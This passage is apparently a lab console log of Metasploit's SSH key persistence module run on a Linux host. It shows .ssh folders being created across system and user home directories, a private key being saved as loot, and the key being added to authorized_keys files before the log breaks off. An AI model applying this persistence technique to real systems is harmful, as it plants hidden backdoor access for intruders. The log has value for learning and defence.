 msf5 post(linux/manage/sshkey_persistence) > run
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized_keys
[*] Finding .ssh directories
[*] Creating /bin/.ssh folder
[*] Creating /dev/.ssh folder
[*] Creating /home/ftp/.ssh folder
[*] Creating /home/ftp
/.ssh folder
[*] Creating /home/jackie/.ssh folder
[*] Creating /nonexistent/.ssh folder
[*] Creating /root/.ssh folder
[*] Creating /run/sshd/.ssh folder
[*] Creating /run/systemd/netif/.ssh folder
[*] Creating /run/systemd/resolve/.ssh folder
[*] Creating /usr/games/.ssh folder
[*] Creating /usr/sbin/.ssh folder
[*] Creating /var/backups/.ssh folder
[*] Creating /var/cache/man/.ssh folder
[*] Creating /var/lib/gnats/.ssh folder
[*] Creating /var/list/.ssh folder
[*] Creating /var/mail/.ssh folder
[*] Creating /var/run/ircd/.ssh folder
[*] Creating /var/spool/lpd/.ssh folder
[*] Creating /var/spool/news/.ssh folder
[*] Creating /var/spool/uucp/.ssh folder
[*] Creating /var/www/.ssh folder
[+] Storing new private key as /root/.msf4/loot/20230422145422_Linux_Persistenc_192.101.97.3_id_rsa_460359.txt
[*] Adding key to /bin/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /dev/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /home/ftp/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /home/jackie/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /nonexistent/.ssh/authorized_keys